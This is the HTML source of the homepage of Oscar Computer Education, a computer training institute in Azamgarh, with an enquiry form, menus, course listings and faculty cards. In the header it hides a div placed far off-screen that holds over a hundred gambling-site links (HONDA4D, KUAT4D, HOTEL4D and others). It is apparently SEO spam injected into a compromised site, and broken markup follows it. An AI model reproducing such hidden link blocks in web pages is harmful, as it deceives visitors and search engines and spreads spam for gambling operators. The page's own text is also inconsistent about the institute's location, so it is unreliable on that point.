    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="https://smkn6solo.sch.id/category/informasi/"rel="dofollow">HONDA4D</a><br><a href="https://smkn6solo.sch.id/bagan-struktur-organisasi/"rel="dofollow">PAY4D</a><br><a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br>v>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
